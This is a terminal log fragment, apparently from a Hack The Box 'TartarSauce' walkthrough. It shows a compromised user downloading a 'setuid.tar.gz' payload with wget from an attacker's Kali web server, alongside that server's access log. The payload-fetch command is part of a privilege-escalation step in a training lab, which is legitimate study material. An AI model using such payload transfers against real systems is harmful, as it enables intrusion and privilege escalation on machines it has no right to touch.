 root@Kali: ~/hackthebox/tartarsauce
onuma@TartarSauce:/var/tmp$ wget 10.10.16.117/setuid.tar.gz
--2020-06-28 14:48:06--  http://10.10.16.117/setuid.tar.gz
Connecting to 10.10.16.117:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2765 (2.7K) [application/gzip]
Saving to: 'setuid.tar.gz'
setuid.tar.gz 100%[=========================================================================================>] 2.70K --.-KB/s in 0.007s
2020-06-28 14:48:07 (409 KB/s) - 'setuid.tar.gz' saved [2765/2765]
onuma@TartarSauce:/var/tmp$
root@Kali:~/hackthebox/tartarsauce# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.88 - - [28/Jun/2020 15:46:26] "GET /setuid.tar.gz HTTP/1.1" 200 -